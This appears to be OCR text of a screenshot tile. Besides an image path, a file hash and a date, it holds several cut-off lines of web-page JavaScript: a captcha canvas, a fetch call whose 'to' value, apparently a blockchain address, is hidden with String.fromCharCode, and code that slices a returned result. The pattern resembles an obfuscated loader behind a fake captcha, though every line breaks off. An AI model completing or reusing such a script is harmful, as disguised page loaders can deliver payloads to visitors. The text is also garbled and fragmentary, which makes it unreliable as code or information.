
📊 File Hash: 1f63a01304b042e9355a0733f1
Last update:
2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(